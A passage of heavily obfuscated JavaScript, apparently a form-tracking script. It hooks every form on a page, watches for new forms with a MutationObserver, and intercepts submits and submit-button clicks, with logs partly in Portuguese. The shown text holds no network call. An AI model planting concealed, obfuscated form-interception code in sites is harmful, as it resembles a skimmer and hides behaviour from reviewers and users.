_0x530b26=document[_0x1f4555(0x91a,0x494,0xa18,0x7cc)+_0x1f4555(0x374,0x24e,0x1f5,0x540)+_0x1f4555(0x70e,0x3e6,0x25b,0x5a7)+'l']('form');_0x530b26[_0x165b04(0x55f,0x242,0x58d,0x375)+'ch'](_0x4e810b=>this[_0x165b04(-0x230,0x147,-0x16d,0x1ae)+'chDir'+_0x1f4555(0x872,0x66c,0x623,0x7f9)+_0x1f4555(0x2fa,0x51d,0xa90,0x6a8)+'tener'](_0x4e810b));}catch(_0xe3881a){if(_0x1c8263['YtGgE'](_0x1c8263[_0x165b04(0x528,0x7b0,0xb2c,0x86b)],_0x1c8263['eSWMJ'])){this['track'+'er'][_0x165b04(0x564,0xa03,0xa13,0x784)+'g'][_0x1f4555(0xc84,0x914,0xc28,0x9a7)](_0x1c8263['gfJQC']);return;}else this[_0x165b04(0x3ad,0x643,0x7bf,0x615)+'er'][_0x165b04(0x7f7,0xa0d,0x3b2,0x784)+'g']['log'](_0x1f4555(0x3c0,0x630,0x49,0x404)+_0x1f4555(0x67a,0xce1,0xa74,0x944)+_0x1f4555(0x620,-0x34,0x367,0x389)+_0x165b04(0x707,0x3e3,0x3d7,0x57b)+_0x165b04(-0x106,0x3b3,0x255,0x26d)+_0x165b04(0x514,0x150,0x267,0x3cf)+_0x165b04(0x6a5,0xafc,0x9e9,0x8e9)+_0x1f4555(0x245,0x89e,0x9c2,0x623),_0xe3881a);}}[_0x462705(0x55d,0x950,0x5da,0x8ca)+_0x462705(0xc06,0xe63,0xf8f,0xda7)+_0x400c88(0x544,0x519,0x365,0xaf)+_0x400c88(-0x95,0x496,0x214,0x610)+_0x462705(0x4ac,0x469,0x5dd,0x761)](_0x3eaccb){const _0xe54024={};function _0x52be11(_0x244aca,_0x540abe,_0xf44651,_0x2c2ca6){return _0x400c88(_0x244aca-0x13e,_0xf44651,_0x2c2ca6-0x77,_0x2c2ca6-0x1d3);}_0xe54024[_0x52be11(0x293,0x621,0x593,0x40c)]='Form\x20'+_0x1e89e1(0xec,-0x1fd,-0x33,-0x19b)+'t\x20det'+_0x1e89e1(0x7a,0x24b,0x2fa,-0x254)+_0x1e89e1(0x266,-0x1a0,0x4b6,0xea)+_0x1e89e1(0x422,0x75d,0x6dd,0x68)+_0x52be11(0x4f,0x44f,0x5f0,0x2e8)+_0x1e89e1(0x6cf,0xa16,0x669,0x89f)+'o:';function _0x1e89e1(_0x564b97,_0x51198f,_0x5297b3,_0x473be1){return _0x400c88(_0x564b97-0x1e4,_0x473be1,_0x564b97-0x75,_0x473be1-0x7a);}_0xe54024[_0x52be11(0x6de,0x29a,0x1a5,0x52b)]=_0x1e89e1(0x6c,-0x2b2,0x1b0,-0x13e),_0xe54024[_0x1e89e1(0x60c,0x542,0x247,0x61b)]=_0x1e89e1(0x5a9,0x2c5,0x53c,0x64c)+_0x52be11(0x1c,-0x31a,-0x209,-0xf3)+_0x1e89e1(0x5b4,0x5b3,0x50d,0x549)+_0x52be11(0xfa,-0x40a,-0x1d6,-0x143)+_0x52be11(0x337,0x2af,0x21b,0xa2)+_0x52be11(-0x18b,0x2e0,0x1c8,-0x10f)+'\x20form'+':',_0xe54024[_0x52be11(-0x2c2,0x13e,0xff,-0x6e)]=_0x52be11(-0x39,-0xab,0x1aa,0xee)+'t';const _0x3cce64=_0xe54024;this[_0x52be11(0x48c,0x402,0x22,0x1bb)+'uteWi'+'thMax'+_0x1e89e1(0x42b,0xe0,0x825,0x48c)+_0x1e89e1(0xe5,0x331,0x154,0xf5)](()=>{const _0x155c16={};_0x155c16['GeLJi']=_0x258202(0x1cd,-0x90,-0x3a4,-0x491)+_0x258202(0x244,-0x2d,-0x33e,0xad)+'k';function _0x372b39(_0x578eb2,_0x52cfb7,_0x39e487,_0x26ef5b){return _0x52be11(_0x578eb2-0x1a,_0x52cfb7-0x63,_0x26ef5b,_0x39e487-0x40a);}function _0x258202(_0x2c970d,_0x39725c,_0x53334c,_0x8e6e55){return _0x1e89e1(_0x39725c- -0x31,_0x39725c-0xbe,_0x53334c-0x114,_0x53334c);}const _0x95a5be=_0x155c16;if(_0x3eaccb[_0x372b39(0x633,0x56f,0x8e7,0x816)+'et'][_0x258202(-0x64,0x68,-0xf7,-0x2cf)+_0x372b39(0xef,-0xde,0x2c7,0x1c7)+_0x372b39(0x2a9,0x73e,0x635,0x508)])return;_0x3eaccb['datas'+'et'][_0x258202(0x30,0x68,-0x35d,0x350)+_0x258202(-0xd8,-0x176,0x16d,-0x1b)+'Added']=_0x3cce64[_0x372b39(0x54a,0xbd2,0x935,0x816)],this[_0x372b39(0x971,0xbac,0x7df,0xbe8)+'er']['confi'+'g'][_0x372b39(0x290,0x673,0x4da,0x4ba)](_0x3cce64['JwRnk'],_0x3eaccb),this['_addS'+_0x372b39(0x64a,-0x33,0x3b9,0x3e8)+_0x372b39(0x4f4,0x751,0x76a,0x7bf)+'stene'+'r'](_0x3eaccb,_0x3cce64[_0x372b39(0x7a6,0x96,0x39c,0x3fc)],_0x32b602=>{function _0x4ff657(_0x5c9768,_0x2438cf,_0x5f23f9,_0x27f861){return _0x258202(_0x5c9768-0x52,_0x27f861-0xca,_0x5f23f9,_0x27f861-0x110);}this['track'+'er'][_0x4ff657(0x4c9,0x229,0x989,0x5db)+'g'][_0x4ff657(0x1ce,0x1,0x400,0x167)](_0x3cce64['UDYPW'],_0x3eaccb);function _0x618dc0(_0x1d8dfe,_0x16cf9a,_0xa1a686,_0x16bb33){return _0x258202(_0x1d8dfe-0x191,_0xa1a686-0x3f4,_0x16bb33,_0x16bb33-0xb7);}this['_safe'+_0x618dc0(0x14f,0x86a,0x4fe,0x16f)+_0x618dc0(0xb76,0xb7a,0x9c2,0x7c7)+_0x4ff657(0x594,0x301,0x65a,0x36b)+_0x4ff657(0x270,0x258,0x3af,0x7f)+'e'](()=>{function _0x343a63(_0xc9b538,_0xa3e55,_0x32a287,_0x524401){return _0x618dc0(_0xc9b538-0x164,_0xa3e55-0x14c,_0xc9b538- -0x1cf,_0xa3e55);}function _0x153cd0(_0x3f2341,_0x15441e,_0x87df82,_0x2acebb){return _0x618dc0(_0x3f2341-0x165,_0x15441e-0x4a,_0x15441e- -0xf6,_0x2acebb);}this['_hand'+_0x343a63(0x808,0x844,0x751,0x500)+'mSubm'+_0x343a63(0x862,0x84a,0x9bc,0x6b2)+_0x343a63(0x3b0,0x6c2,0x523,0x637)+'ly'](_0x3eaccb,_0x32b602);});}),this['_addS'+_0x372b39(0x319,0x5e,0x3b9,0x503)+_0x372b39(0x885,0x6cc,0x76a,0x538)+_0x258202(0x78d,0x523,0x305,0x744)+'r'](_0x3eaccb,_0x258202(0x8b7,0x620,0x8ea,0x899),_0x55e9ca=>{function _0x3c869e(_0x74af23,_0x48740c,_0x484a87,_0x18907e){return _0x258202(_0x74af23-0x7,_0x48740c-0x6c2,_0x74af23,_0x18907e-0x21);}function _0xbd10e3(_0x49ffa3,_0x244663,_0x23c669,_0x108aca){return _0x372b39(_0x49ffa3-0xe2,_0x244663-0x155,_0x244663- -0x444,_0x49ffa3);}this[_0xbd10e3(-0x2de,-0x46,0x2f6,-0xf5)+_0x3c869e(0x52b,0x7ac,0x882,0x809)+_0x3c869e(0xd8e,0xd4f,0xcc3,0x968)+_0xbd10e3(0x28b,0x464,0x82b,0x458)+'e'](_0x3eaccb,_0x95a5be[_0xbd10e3(0x6ee,0x351,0x3a5,0x7)],Date['now']()['toStr'+_0xbd10e3(-0x21,0x1d2,-0x190,0x3fa)]());});});}['_safe'+_0x400c88(-0x120,-0x247,0xc6,0x1aa)+'stAni'+_0x462705(0x8c3,0xac8,0x50f,0xb77)+_0x400c88(0x172,-0x404,-0x8f,-0x2fb)+'e'](_0x75a7a4){function _0x43f6d4(_0x2cd378,_0x3b0697,_0x26e5a1,_0x702806){return _0x400c88(_0x2cd378-0x13a,_0x3b0697,_0x26e5a1-0x560,_0x702806-0x124);}function _0x52c310(_0x2e939b,_0x37c5ea,_0x4502b7,_0x1e4a43){return _0x400c88(_0x2e939b-0x19,_0x4502b7,_0x37c5ea-0x81,_0x1e4a43-0x1c2);}try{window[_0x43f6d4(0x3b6,0x5e4,0x4f7,0x55c)+'stAni'+'matio'+'nFram'+'e']?requestAnimationFrame(()=>{function _0xf1bea6(_0x1a5bd7,_0x18171f,_0x4e2e9f,_0x2f60a3){return _0x43f6d4(_0x1a5bd7-0xd0,_0x1a5bd7,_0x4e2e9f- -0x526,_0x2f60a3-0x19d);}function _0x29ef59(_0x2c5a26,_0x2ee6ca,_0x21074a,_0x4dd3dc){return _0x43f6d4(_0x2c5a26-0x27,_0x2ee6ca,_0x4dd3dc-0x4d,_0x4dd3dc-0x196);}this[_0x29ef59(0x3cb,0x934,0x6ba,0x6f1)+_0x29ef59(0x5d3,0x57c,0x62b,0x4fd)+_0xf1bea6(0x43d,0x2fc,0x22e,0x428)+_0xf1bea6(0x7a7,0x262,0x3f0,0x3fb)+'afety'](_0x75a7a4);}):this['_safe'+_0x52c310(0x96d,0x5ee,0x695,0x81e)+'redEx'+'ecuti'+'on'](_0x75a7a4,0x1d*-0x65+0x1670+0x137*-0x9);}catch(_0x451500){this[_0x43f6d4(0x4ec,0x770,0x6a4,0x5a8)+'uteWi'+_0x52c310(0x49b,0x275,0x186,0x682)+_0x52c310(0x696,0x437,0x21b,0x1c3)+_0x43f6d4(0x590,0x43d,0x5d0,0x85c)](_0x75a7a4);}}[_0x462705(0x5e3,0x42b,0x7fd,0x705)+_0x400c88(-0x35,-0x2fc,0xa6,-0x24f)+_0x462705(0xcaf,0xedb,0x8f7,0xe50)+_0x400c88(0x5ec,0x13a,0x427,0x74a)+'e'](_0x2e73b5,_0x409dd6,_0x2d5ced){function _0x1fee44(_0x3a9cec,_0x12e1a9,_0x40aafa,_0x379d06){return _0x462705(_0x40aafa- -0x41f,_0x12e1a9-0x17c,_0x40aafa-0x60,_0x3a9cec);}function _0x51fcc4(_0x3e221b,_0x385384,_0x3efda3,_0x25e187){return _0x462705(_0x385384- -0x215,_0x385384-0xe5,_0x3efda3-0x191,_0x3efda3);}try{_0x2e73b5&&_0x2e73b5[_0x51fcc4(0x851,0x8b7,0x594,0xbdd)+'et']&&(_0x2e73b5[_0x51fcc4(0x70c,0x8b7,0xaf6,0x853)+'et'][_0x409dd6]=_0x2d5ced);}catch(_0x39a027){}}[_0x462705(0x899,0xa9c,0xae3,0x4af)+_0x400c88(0x9,0x1f7,0x1fd,0x98)+_0x462705(0x8de,0xa73,0xac6,0x870)+_0x462705(0x88e,0x6ca,0x6c1,0x59b)](){function _0x1fdfc2(_0x2f1faa,_0x5ba7a9,_0x1420d0,_0x35d56c){return _0x462705(_0x1420d0- -0x686,_0x5ba7a9-0x99,_0x1420d0-0x1bd,_0x5ba7a9);}const _0x424eb3={};_0x424eb3[_0x1fdfc2(-0x413,-0x38,-0x57,-0x3ff)]=function(_0xd4b37e,_0x2d7de9){return _0xd4b37e===_0x2d7de9;};function _0x492127(_0xa5ad95,_0x250f3c,_0x4d042e,_0x2106d2){return _0x400c88(_0xa5ad95-0xfa,_0x250f3c,_0xa5ad95-0x127,_0x2106d2-0x179);}_0x424eb3[_0x492127(0x3ef,0x43f,0x599,0x58e)]=_0x492127(0x14d,0x133,0x354,0x38c),_0x424eb3['dsHzy']=function(_0x4d49d0,_0x92d037){return _0x4d49d0%_0x92d037;},_0x424eb3['dOash']=function(_0x3c2693,_0x523b81){return _0x3c2693===_0x523b81;},_0x424eb3['RicIJ']=_0x1fdfc2(-0x269,-0x41e,-0xb0,-0x418)+'\x20sett'+_0x1fdfc2(-0x1e9,-0x46c,-0x12b,-0xb7)+_0x492127(0x3df,0x275,0x347,0x3fb)+_0x492127(0x6b5,0x8d6,0x6ed,0x45e)+_0x1fdfc2(0x4ef,0x14a,0x4d3,0x14d)+':';const _0x5508d5=_0x424eb3;try{if(_0x5508d5['dOash'](_0x1fdfc2(-0x8f,0x360,0x3f,-0x1df),'qVWOY')){if(!window['Mutat'+_0x1fdfc2(0x438,-0xc8,0x1e9,0x303)+_0x1fdfc2(0xa06,0x9a5,0x624,0x2fc)+'r'])return;const _0x5f1784=new MutationObserver(_0x1702bc=>{function _0x306b4c(_0x45aa1f,_0x5ea562,_0x737d7c,_0x131824){return _0x492127(_0x5ea562-0x4fd,_0x737d7c,_0x737d7c-0x64,_0x131824-0x2f);}function _0x428f67(_0x4de00a,_0x200075,_0x10c5ce,_0x5c6aa3){return _0x1fdfc2(_0x4de00a-0x14f,_0x4de00a,_0x5c6aa3-0x1eb,_0x5c6aa3-0x1b3);}const _0x2e2008={'FqvCs':function(_0x153e64,_0x3452bf){function _0x252443(_0x590129,_0x5a7dde,_0x540f10,_0x42c6e4){return _0x2203(_0x590129- -0x340,_0x5a7dde);}return _0x5508d5[_0x252443(-0x46,-0xa1,-0x3f3,0x177)](_0x153e64,_0x3452bf);},'JVoLz':_0x5508d5[_0x428f67(0x5e9,0x31f,0x4de,0x493)]};_0x1702bc[_0x428f67(0xc,0x130,-0x163,0x289)+'ch'](_0x10556d=>{function _0x475a4b(_0x2c15e2,_0x241690,_0x1b615b,_0xc6bda6){return _0x428f67(_0x1b615b,_0x241690-0x165,_0x1b615b-0x77,_0x241690-0x319);}function _0x117fc4(_0x47975b,_0x179608,_0x2da830,_0x3b223e){return _0x306b4c(_0x47975b-0x60,_0x47975b- -0x685,_0x2da830,_0x3b223e-0x94);}const _0x381bc5={'TPbcp':'Novo\x20'+_0x475a4b(0x86a,0x4a0,0x5ca,0x510)+'lário'+'\x20dete'+_0x475a4b(0x15d,0x412,0x1b3,0x2f2)+_0x475a4b(0x272,0x63d,0x762,0x982)+_0x475a4b(0x630,0x5b8,0x55a,0x4dc)+_0x117fc4(0x592,0x63a,0x282,0x91f)+'o:','yeFKL':_0x475a4b(0xdd1,0xabb,0xc90,0xe0b),'AVRjw':function(_0x121f76,_0x45d695){function _0xec0040(_0x55e24d,_0x22e758,_0x29f600,_0x252f7d){return _0x475a4b(_0x55e24d-0x1c,_0x252f7d- -0x40e,_0x22e758,_0x252f7d-0xe1);}return _0x2e2008[_0xec0040(-0x4a,-0x27e,0x2e8,-0x70)](_0x121f76,_0x45d695);},'RSrOR':_0x2e2008[_0x475a4b(0x8d7,0x74f,0x3d3,0xa8c)],'UifvG':function(_0x3d0b8c,_0x2fb3d3){function _0x32a8df(_0x23bc1a,_0x17d4d0,_0x2f60c9,_0x13c308){return _0x475a4b(_0x23bc1a-0x10f,_0x23bc1a- -0xc6,_0x17d4d0,_0x13c308-0x1b8);}return _0x2e2008[_0x32a8df(0x2d8,0x625,-0x58,0x2ce)](_0x3d0b8c,_0x2fb3d3);}};_0x10556d[_0x475a4b(0x876,0x4ca,0x829,0x4bc)+_0x117fc4(0x528,0x5fb,0x19c,0x79f)]['forEa'+'ch'](_0x4cae4f=>{function _0x231d1c(_0x3209bc,_0x150eca,_0x78587c,_0x46c6c2){return _0x475a4b(_0x3209bc-0x74,_0x46c6c2-0x21f,_0x150eca,_0x46c6c2-0xdf);}function _0x230299(_0x42606a,_0x53366,_0x2d3e28,_0x480975){return _0x475a4b(_0x42606a-0x1bd,_0x2d3e28- -0x39d,_0x480975,_0x480975-0xe0);}if(_0x4cae4f['nodeT'+_0x231d1c(0x782,0x691,0x73e,0x9de)]===0x11*0x139+0x104a+0x16d*-0x1a){if(_0x381bc5['AVRjw'](_0x381bc5[_0x230299(0x708,0x3f7,0x784,0xb1d)],_0x381bc5[_0x230299(0x832,0x3fc,0x784,0x4cb)])){if(_0x381bc5['UifvG'](_0x4cae4f[_0x230299(0xa63,0x4eb,0x6c1,0x996)+'me'],_0x230299(0x515,0x369,0x71e,0x9d9)))this[_0x230299(0x106,0x54a,0x4a5,0x125)+'er'][_0x231d1c(0xe23,0xf72,0x956,0xbd0)+'g'][_0x230299(0x33a,0x2ba,0x1a0,0x5aa)](_0x231d1c(0xaab,0x508,0xb0f,0x751)+_0x230299(0x54,0x4b7,0x103,0x16f)+_0x231d1c(0xef3,0xbc7,0xf07,0xd1a)+_0x231d1c(0xa3a,0x68f,0x874,0x7c6)+_0x230299(-0x241,-0x2,0x75,-0xe7)+':',_0x4cae4f),this[_0x230299(-0x140,0x238,0x3e,0x22c)+_0x231d1c(0xcef,0xa5a,0xc2d,0xca3)+_0x230299(0x4c5,0x8ae,0x4ac,0x55b)+'rmLis'+_0x230299(-0x337,0x368,-0x73,0x2e2)](_0x4cae4f),this[_0x230299(0xe9,-0x2e0,0x3e,-0x254)+_0x230299(0x722,-0x37,0x332,0x4ec)+_0x231d1c(0x875,0x944,0x800,0x905)+_0x231d1c(0xb2e,0xe6d,0xfd9,0xc85)+'g'](_0x4cae4f);else{if(_0x4cae4f['query'+'Selec'+_0x230299(-0x34,0x509,0x25a,0x9b)+'l']){const _0x3ade99=_0x4cae4f[_0x231d1c(0x9a3,0x817,0xd56,0xa3b)+_0x231d1c(0x74e,0xb45,0x582,0x7af)+_0x231d1c(0x627,0x84d,0x972,0x816)+'l'](_0x230299(0x57e,0x509,0x61d,0x4f2));_0x3ade99[_0x230299(0x23b,0x366,0x205,0x78)+'ch'](_0x41350a=>{function _0x1febed(_0x52c926,_0x329b8b,_0x24619c,_0x2dd04e){return _0x231d1c(_0x52c926-0x99,_0x329b8b,_0x24619c-0x15a,_0x52c926- -0x285);}this[_0x1febed(0x7dc,0xb57,0x650,0x620)+'er'][_0x1febed(0x94b,0xb8b,0x751,0xd43)+'g'][_0x5bc9e8(0x224,0x121,0x211,0x3ed)](_0x381bc5[_0x1febed(0x992,0x8ab,0xa73,0x783)],_0x41350a);function _0x5bc9e8(_0x2f04d7,_0x3811dc,_0x588d92,_0x1c54b1){return _0x230299(_0x2f04d7-0xfb,_0x3811dc-0x1be,_0x2f04d7-0x84,_0x1c54b1);}this[_0x5bc9e8(0xc2,-0x251,0x23e,-0x2ca)+'chDir'+_0x5bc9e8(0x530,0x626,0x68e,0x245)+'rmLis'+_0x5bc9e8(0x11,0x3a5,0x2d7,-0x126)](_0x41350a),this[_0x1febed(0x375,0x257,0x4b7,0x1fb)+_0x5bc9e8(0x3b6,0x5fe,0x43b,0xdf)+'mMoni'+_0x1febed(0xa00,0xb98,0x91c,0x681)+'g'](_0x41350a);});}}}else try{this['tagNa'+'me']===_0x381bc5['yeFKL']&&_0x3282a4[_0x230299(0x6f9,0x185,0x43c,0x2ad)+'lePro'+'gramm'+_0x231d1c(0x848,0xa3a,0xdbf,0xbe3)+_0x231d1c(0x660,0x5a2,0x27f,0x660)+_0x230299(-0x1a2,-0x8c,0xef,-0x310)](this,'jquer'+_0x231d1c(0x8b2,0x580,0x515,0x8fd)+'gger');}catch(_0x27fb55){}}});});}),_0x416963={};_0x416963[_0x492127(0x5c8,0x491,0x951,0x504)+_0x1fdfc2(0x333,0x214,0x31b,0x527)]=!![],_0x416963['subtr'+'ee']=!![],_0x5f1784[_0x1fdfc2(0x423,0x443,0x79,-0x36c)+'ve'](document[_0x1fdfc2(0x7bc,0x433,0x4f6,0xf1)],_0x416963);}else{let _0x4f6e17=_0x468c27(_0x482a95[_0x492127(0x18,-0x359,-0x382,0xe2)+'t'](_0x3ca1bb));if(_0x3bd0b7){_0x4f6e17*=0x1d0f+0x533+-0x224*0x10;if(_0x4f6e17>0x1*0xa11+-0x454*0x3+-0x54*-0x9)_0x4f6e17=_0x5508d5[_0x1fdfc2(0x3e4,0x6cb,0x335,0xde)](_0x4f6e17,-0x449*-0x2+-0x2047+0x17bf)+(-0xcfa*0x3+0xbad+0x1*0x1b42);}_0x4ec1f0+=_0x4f6e17,_0x4dee56=!_0x42206e;}}catch(_0x3f84b4){this[_0x492127(0x485,0x74f,0x562,0x6f5)+'er'][_0x1fdfc2(0x148,0x776,0x4ad,0x7cf)+'g'][_0x1fdfc2(0x16e,-0x1ac,0x39,-0x19d)](_0x5508d5[_0x492127(0x16,0x229,-0x2f9,0x3d3)],_0x3f84b4);}}[_0x400c88(-0x1c3,0x1e0,0x233,0x68)+_0x462705(0x9ac,0x6b4,0xac1,0xd96)+'itBut'+_0x400c88(0xa,0x73d,0x3ee,0x3a7)+_0x400c88(-0x41e,-0x1af,-0x81,-0x153)+'g'](){function _0xcbd5f1(_0xb3a3b5,_0x520004,_0x5de505,_0x13a70c){return _0x400c88(_0xb3a3b5-0x1c7,_0xb3a3b5,_0x520004-0x34d,_0x13a70c-0x39);}function _0x590012(_0x5abbda,_0x3b758e,_0x5102a9,_0x549362){return _0x462705(_0x549362- -0x661,_0x3b758e-0x1a7,_0x5102a9-0xe,_0x5abbda);}const _0x5bf064={'GeLws':_0xcbd5f1(0x763,0x767,0x5c0,0xa77),'ocYrz':_0xcbd5f1(0x6aa,0x2e8,0x19d,0x2c0)+'ation','yrwZu':'foote'+'r','OGbTk':function(_0x37ee11,_0xfd37d9){return _0x37ee11!==_0xfd37d9;},'woigp':'QXuXb','Zyggv':'MMhzW','Xzpzz':_0x590012(0x121,0x4db,0x777,0x4db),'LNjik':function(_0x199525,_0x35dd53,_0xdf30d2){return _0x199525(_0x35dd53,_0xdf30d2);},'dBxRk':'Submi'+'t\x20but'+'ton\x20t'+_0x590012(0x195,0x25e,0x529,0x1b3)+_0x590012(-0x2c,0x66e,0x57f,0x2a3)+_0xcbd5f1(0x8ee,0x563,0x322,0x8ad)+_0xcbd5f1(0x3e9,0x28f,0x2a4,0x51)+_0x590012(0x400,0x419,0x1c5,0x199)+_0x590012(-0x79,0x16c,0x45f,0x30d),'zhahv':_0xcbd5f1(0x136,0x2bd,0x1a,0x29e)+_0xcbd5f1(0xa92,0x7fd,0x756,0x831)+_0x590012(-0x97,-0x1b3,-0x157,-0x106)+_0xcbd5f1(0x6b8,0x35c,0x6d7,0x4b8)+_0x590012(0x655,0x393,-0xf8,0x2bf)+_0x590012(-0x3d8,-0x2ef,0x11a,-0x125)+'\x20trac'+'king:'};try{const _0x564d5e={};_0x564d5e[_0xcbd5f1(0x205,0x2e6,-0x3e,0x2f8)+'ve']=!![],document['addEv'+_0x590012(0x382,0x2ac,-0xa1,0x2ee)+_0x590012(0x187,0x80d,0x750,0x4e4)+'r'](_0xcbd5f1(0x635,0x929,0xca1,0x788),_0x29c22e=>{function _0x11072f(_0x2c65f8,_0x20a433,_0x49a284,_0x3d9fe7){return _0xcbd5f1(_0x20a433,_0x2c65f8- -0x8c,_0x49a284-0x156,_0x3d9fe7-0x4);}function _0x4beb1d(_0x3a49bc,_0x32a798,_0x78c224,_0x1b17fc){return _0x590012(_0x1b17fc,_0x32a798-0x113,_0x78c224-0x34,_0x32a798-0x5a);}const _0x3a7777={'rjetH':function(_0x3ce5fc,_0x23c0e5){return _0x3ce5fc===_0x23c0e5;},'akjts':_0x5bf064[_0x11072f(0x343,0x46b,0xfb,0x258)],'ZTTWd':function(_0x177d3c,_0x17665d){return _0x177d3c!==_0x17665d;},'gLShT':'heade'+'r','GsHIj':_0x11072f(0x91f,0xa4b,0xb91,0xa26),'KmZXs':_0x5bf064['ocYrz'],'Azmfl':_0x4beb1d(0x55e,0x619,0x236,0x2af)+'ar','OhmTK':_0x5bf064[_0x4beb1d(-0x20e,-0x4a,0x1e5,-0x3d4)],'fnKgN':_0x4beb1d(0x86c,0x503,0x2e5,0x573),'gGCWt':function(_0x26b8fa,_0x1008f4){function _0x21c391(_0x1d7877,_0x415571,_0x5a19db,_0x39ae44){return _0x4beb1d(_0x1d7877-0x19d,_0x5a19db-0x3e9,_0x5a19db-0x13e,_0x1d7877);}return _0x5bf064[_0x21c391(0xc78,0xabc,0x8cd,0x773)](_0x26b8fa,_0x1008f4);},'bPVXK':_0x5bf064[_0x11072f(0x48e,0x852,0x146,0x1cf)],'gdrEY':_0x5bf064[_0x4beb1d(0x256,0x187,0x3dd,0x1c)],'bVOCM':_0x4beb1d(-0x114,0x13f,-0x11e,0x53d)+'t\x20via'+_0x11072f(0x635,0x398,0x268,0x3ab)+_0x4beb1d(0x2eb,0x34b,-0xb,0x1a0)+_0x4beb1d(-0xcc,0x7e,0x2cc,0x47b)+'to\x20su'+_0x4beb1d(0x767,0x5ee,0x6ee,0x375)+'-\x20ras'+_0x4beb1d(-0x1df,0x1e7,0x458,-0x221)+_0x4beb1d(-0x337,0x34,0x9c,-0xd9)};try{const _0x4a1336=_0x29c22e[_0x4beb1d(-0x1e0,0x200,-0x183,0x6c)+'t'][_0x11072f(0x4ed,0x402,0x5ce,0x5de)+'st'](_0x11072f(0x179,-0x19a,0x3ae,0x71)+'n[typ'+_0x4beb1d(0x83a,0x578,0x958,0x79f)+_0x4beb1d(-0x3fe,-0x60,0x384,-0x34b)+_0x11072f(0x55d,0x23e,0x3f7,0x1d6)+_0x4beb1d(-0x72,0x21d,0x4b2,-0x1cc)+'ype=\x22'+_0x4beb1d(0x376,0xd6,0x14e,-0x195)+_0x4beb1d(0x6e1,0x63f,0x875,0x590)+_0x11072f(0x179,0x3a2,0x0,0x28e)+_0x11072f(0x88e,0xb02,0xb7d,0x49f)+_0x4beb1d(0x355,0x521,0x650,0x6f6)+'e]),\x20'+_0x11072f(0x3b6,0x5ab,0x27,0x370)+_0x4beb1d(-0x253,-0x14e,-0x284,-0x23f)+_0x11072f(0x734,0x7be,0xa0b,0x446));if(!_0x4a1336)return;const _0x4d955c=_0x4a1336[_0x11072f(0x4ed,0x349,0x4a1,0x7b4)+'st'](_0x5bf064[_0x11072f(0x341,-0x23,0x1b3,0x307)])||_0x4a1336[_0x11072f(0x797,0x676,0x985,0x7f6)];if(!_0x4d955c)return;const _0x222b30={};_0x222b30['butto'+'n']=_0x4a1336,_0x222b30[_0x4beb1d(0x350,0x535,0x845,0x864)]=_0x4d955c,this[_0x11072f(0x61f,0x3d0,0x2de,0x60b)+'er'][_0x4beb1d(0x16e,0x52c,0x76f,0x470)+'g']['log']('Cliqu'+_0x11072f(0x2cd,0x61a,0x62c,-0xad)+_0x4beb1d(0x718,0x371,0x124,0x298)+_0x11072f(0x606,0x25e,0x3d8,0x8f2)+_0x4beb1d(0x386,0x163,0x70,0xbe)+'\x20dete'+_0x4beb1d(0x118,-0x73,0x214,0x19a)+':',_0x222b30),_0x5bf064[_0x11072f(0x1d2,-0x216,0x35,0x54b)](setTimeout,()=>{function _0x56f195(_0x50b804,_0x156d19,_0x2ac278,_0x4a89db){return _0x4beb1d(_0x50b804-0x175,_0x156d19- -0xf6,_0x2ac278-0x17c,_0x50b804);}function _0x5bd201(_0x66e042,_0x4e5f0f,_0x310491,_0x2427b4){return _0x11072f(_0x2427b4- -0x368,_0x4e5f0f,_0x310491-0x12d,_0x2427b4-0xb0);}if(!_0x4d955c[_0x56f195(0x37a,0x3cf,0x77,0x5a0)+'et']['nxTra'+_0x56f195(-0x2c8,0x2d,0xb4,0x1fa)]&&!_0x4d955c[_0x5bd201(0x6f5,0x6b,0xa6,0x3bf)+'et'][_0x5bd201(0x2e,0x1ba,0x2d,-0x151)+_0x56f195(0xb9,0x3a4,0x1a0,0x1c6)+'d']){if(_0x3a7777[_0x56f195(-0x362,-0x172,0x225,-0x432)](_0x3a7777[_0x56f195(-0x496,-0xa3,0x21a,0x4e)],_0x3a7777[_0x5bd201(-0x353,0x163,-0x16f,0xd)])){this[_0x56f195(0x676,0x2c7,-0xa2,0x4b4)+'er'][_0x56f195(0x579,0x436,0x785,0x7af)+'g']['log'](_0x3a7777[_0x56f195(-0x15,-0x232,-0x19,-0x34)],_0x4d955c),_0x4d955c['datas'+'et']['nxSub'+_0x5bd201(0x14c,0x175,0x629,0x394)+'d']='true';const _0x533bdb={};_0x533bdb[_0x56f195(-0x2ef,0x10a,0x301,-0x241)+'t']=_0x4d955c,_0x533bdb[_0x5bd201(0x5e,0x649,0x3c9,0x3d8)]='click'+_0x56f195(-0x572,-0x19a,-0x431,-0x2d8)+'it',_0x533bdb[_0x5bd201(-0x3a9,0x54,-0x16c,-0x223)+_0x5bd201(-0x203,0x4a1,-0x69,0x1ac)]=![],_0x533bdb[_0x56f195(-0xe4,-0x5,-0x281,-0x2c0)+_0x5bd201(0xca,0x450,0x428,0x3d3)]=!![];const _0x2df1c0=_0x533bdb;this['_hand'+_0x56f195(0x31e,0x508,0x729,0x776)+_0x56f195(0x60a,0x50f,0x124,0x23c)+_0x5bd201(0x5e5,0x889,0x460,0x552)+_0x56f195(-0x34a,0xb0,-0x68,-0x42)+'ly'](_0x4d955c,_0x2df1c0),setTimeout(()=>{function _0x361b7(_0x4c09ab,_0x5d1f56,_0x282b9d,_0x5d96be){return _0x5bd201(_0x4c09ab-0x1d0,_0x282b9d,_0x282b9d-0x2,_0x4c09ab-0x47d);}function _0x1e0e8e(_0x553f77,_0x5be8d0,_0x3ab583,_0x3fe9f6){return _0x5bd201(_0x553f77-0x162,_0x3ab583,_0x3ab583-0x11f,_0x5be8d0-0x46a);}_0x3a7777['rjetH'](_0x1e0e8e(0x553,0x6b1,0x2f2,0x710),_0x1e0e8e(0x737,0x757,0x6f9,0x885))?this[_0x1e0e8e(0x2e0,0x5f6,0x58f,0x969)+_0x1e0e8e(0x649,0x628,0x4cd,0x961)+_0x1e0e8e(0x1bc,0x4ff,0x882,0x72a)+_0x361b7(0x893,0x851,0x578,0xa31)+_0x1e0e8e(0x475,0x7e5,0x6bd,0x9ab)+_0x361b7(0x3ac,0x11,-0x42,0x51e)]():delete _0x4d955c['datas'+'et']['nxSub'+_0x1e0e8e(0x44e,0x7fe,0x82e,0x5a3)+'d'];},-0x7*0x1ed+-0x86d+0x2970);}else{const 